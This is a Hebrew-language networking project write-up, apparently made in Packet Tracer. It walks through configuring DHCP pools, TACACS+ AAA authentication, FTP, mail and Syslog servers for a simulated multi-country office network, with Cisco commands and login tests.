
אם ניגש אל האתר מאחד המחשבים בבניין (תחת הדומיין oracle.com), נקבל את האתר הבא:


שרת DHCP
כחלק ממבנה הבניין הוחלט להשתמש בשרת DHCP ייעודי לחלוקת כתובות ה- IP באוסטרליה והודו להבדיל מהבניינים באירופה אשר משתמשים בנתב כשרת הDHCP שלהם.

DHCP באוסטרליה
הגדרת ה POOLs נראית כך:


DHCP בהודו
הגדרת ה POOLs נראית כך:

ניתן לראות כי אין POOL לקומה 0 (של השרתים) וזאת מכיוון שמאחר והשימוש בשרתים מצריך בדרך כלל כתובת IP קבוע בחרתי לתת להם כתובת סטטית.


שלבי הגדרה:
נדליק את התהליך DHCP בשרת:

בכדי להוסיף POOLs מלאו את הטופס לפי הפרטים הנדרשים ולחצו Add:

בפורטים הרלוונטיים בנתב הגדירו ip helper עם ה- IP של השרת DHCP:
ip helper-address <IP-ADDR>
IP Helper הוא שירות ברשתות מחשבים שמסייע בהעברת חבילות מידע בין רשתות שונות, בעיקר בין רשתות עם פרוטוקולי DHCP, כאשר יש מכשירים ברשת שאין להם גישה ישירה לשרת ה- DHCP, ה- IP Helper יכול להפנות את הבקשות לשרת DHCP שנמצא ברשת אחרת.

שרת AAA
AAA הוא ראשי התיבות למונחים הבאים:
- Authentication:
כאשר אנו מנסים להתחבר לשירות מרוחק (ssh, telnet וכו'), בדרך כלל עלינו לספק שם משתמש וסיסמה.
- Authorization:
מה הלקוח יכול לבצע. (הרשאות)
- Accounting:
מעקב אחרי מה שהלקוח עשה. (logging)

אימות AAA מבוסס שרת:
ישנם שני סוגי פרוטוקולים הנתמכים בסביבת סיסקו:
- TACACS - סיסקו
  - תומך במגוון פרוטוקולים
  - פורט 49/TCP
  - מצפין כל מנות מידע
  - מפריד בין כל חלקי AAA, מאפשר שימוש בכל חלק בנפרד.

- RADIUS - IEEE
  - פורטי UDP 1813, 1812 או 1646, 1645
  - מצפין רק את הסיסמה, לא את כל הפקטה.
  - משלב אימות עם הרשאה.


שימוש בשרת AAA בפרויקט:
למען הקלה על ניהול הסיסמאות בארגון הוחלט לבצע שימוש גורף בשרתי AAA, לכן קיים שרת AAA בכל בניין.

תמונה של השרתים שבבניין שבאוסטרליה כולל AAA
ראשית הקמתי שרת וכיביתי את כל התהליכים חוץ מ- AAA: | לאחר מכן, הוספתי את המכשירים אליהם ארצה ליצור אוטנטיקציה בעזרת שרת AAA:
 | 

לבסוף ניגשתי אל המכשירים עליהם יהיה מוגדר AAA, לדוגמא המתג: ORACLE_AU_AU_Sydney_F0_ROUTER1:
ORACLE_AU_AU_Sydney_F0_ROUTER1(config)#aaa new-model
ORACLE_AU_AU_Sydney_F0_ROUTER1(config)#aaa authentication login myauth group tacacs+ local
ORACLE_AU_AU_Sydney_F0_ROUTER1(config)#tacacs-server host 172.18.64.4 key oracle
ORACLE_AU_AU_Sydney_F0_ROUTER1(config)#line vty 0 4
ORACLE_AU_AU_Sydney_F0_ROUTER1(config-line)#login authentication myauth

ניתן לבדוק כי אכן שרת ה AAA עובד על ידי ניסיון כניסה למתג מאחד המחשבים:
C:\>ssh -l admin 172.18.65.253

Password:
ORACLE_AU_AU_Sydney_F0_ROUTER1>

שרת FTP
שרת FTP הוא תוכנה או מכשיר המאפשרים העברה של קבצים בין מחשבים ברשת, באמצעות פרוטוקול FTP משתמשים יכולים להעלות קבצים לשרת או להוריד קבצים ממנו.
השרת מנהל את הבקשות הללו ומספק גישה לקבצים, בדרך כלל דרך ממשק משתמש גרפי או דרך שורת פקודה.

יתרונות של שימוש בשרת FTP כוללים:
- העברת קבצים בקלות:
מאפשר העברת קבצים גדולים במהירות יחסית.
- גישה מרחוק:
ניתן לגשת לקבצים מכל מחשב שמחובר לאינטרנט.
- ניהול משתמשים:
ניתן להגדיר הרשאות גישה שונות למשתמשים שונים.

שלבי הגדרה:

נדליק את הליך ה FTP בשרת:

נוסיף משתמש, במקרה שלי הוספתי משתמש בשם admin עם סיסמא 1234:


הוכחה שהשרת FTP עובד:
C:\>ftp 172.18.144.15
Trying to connect...172.18.144.15
Connected to 172.18.144.15
220- Welcome to PT Ftp server
Username:admin
331- Username ok, need password
Password:
230- Logged in
(passive mode On)
ftp>?
?
cd
delete
dir
get
help
passive
put
pwd
quit
rename
ftp>

ניתן לראות שהגדרנו בהצלחה שרת FTP.

שרת Mail
שרת Mail הוא תוכנה או מערכת המיועדת לשליחת, קבלת וניהול דוא"ל (Email) ברשת.
ישנם סוגים שונים של שרתי דואר, כאשר הנפוצים ביותר הם:

- שרת SMTP:
משמש לשליחת דואר אלקטרוני, הוא אחראי על העברת ההודעות מלקוח הדואר לשרתים אחרים או לשרת הדואר של הנמען.
- שרת POP3:
משמש לקבלת דואר. לקוחות דואר יכולים להשתמש בו כדי להוריד הודעות מהשרת למחשב המקומי. כאשר ההודעות מורדות, הן בדרך כלל נמחקות מהשרת.
- שרת IMAP:
גם הוא משמש לקבלת דואר, אך בניגוד ל-POP3, הוא מאפשר למשתמש לגשת להודעות היישר מהשרת. כך ניתן לנהל את הדואר ממספר מכשירים מבלי לאבד גישה להודעות.

שרת Mail יכול להיות חלק משירות דואר מקוון או מערכת ניהול דואר עצמאית, וכולל בדרך כלל יכולות נוספות כמו סינון דואר זבל (spam), ניהול תיקים וסטטיסטיקות על שימוש.


שלבי הגדרה:

בתוך השרת, נכבה את שאר התהליכים ונפעיל רק את תהליך ה- EMAIL.

ניצור שני משתמשים, הראשון admin והשני noam, שניהם עם הסיסמא 1234:


הוכחה שהשרת Mail עובד

נתחבר מאחד המחשבים אל המשתמש noam: | ונשלח מייל אל המשתמש admin:
 | 

ניתן לראות שהמייל נשלח, וההודעה התקבלה:




שרת Syslog
שרת Syslog היא מערכת לניהול logs במערכות מחשב ורשתות, היא מאפשרת לאסוף, לנתח ולאחסן מידע על פעולות ותהליכים שמתרחשים במערכות שונות, כמו שרתים, נתבים, חומות אש ומכשירים אחרים.

המאפיינים העיקריים של שרת Syslog כוללים:
- איסוף נתונים:
השרת מקבל הודעות יומן ממקורות שונים ברשת, בדרך כלל באמצעות פרוטוקול Syslog.
כל הודעה כוללת מידע כמו תאריך, שעה, סוג האירוע ומידע נוסף על הפעולה שבוצעה.
- אחסון וארגון:
ההודעות נשמרות בקבצים או במסדי נתונים, מה שמקל על חיפוש וניתוח של נתונים לאורך זמן.
- אנליזת נתונים:
ניתן להשתמש בנתוני היומנים כדי לזהות בעיות, לעקוב אחר ביצועים, לאתר איומים אבטחתיים או לבצע ניתוחים אחרים.
- מנגנוני התראה:
שרתים רבים מציעים אפשרויות להתריע על אירועים מסוימים או על בעיות המתרחשות במערכת.
- שיתוף פעולה בין מערכות:
Syslog מאפשר לתאם ולרכז את היומנים ממגוון מכשירים ומערכות, דבר המייעל את הניהול והבקרה.

בדרך כלל, מערכות ניהול יומנים מציעות ממשקי משתמש גרפיים או כלים נוספים לניתוח ויזואלי של הנתונים.


שלבי הגדרה:
בשרת, נכבה את כל שאר התהליכים ונפעיל את תהליך ה- Syslog.

נגדיר את המכשירים שאמורים לשלוח LOGS לשרת (ודאו ש Logging מופעל):
ORACLE_US_AZ_Phoenix_F0_ROUTER2(config)#logging 172.18.160.4
ORACLE_US_AZ_Phoenix_F0_ROUTER2(config)#loggin trap debugging

מבדיקה זריזה בשרת Syslog נראה שהכל עובד תקין:
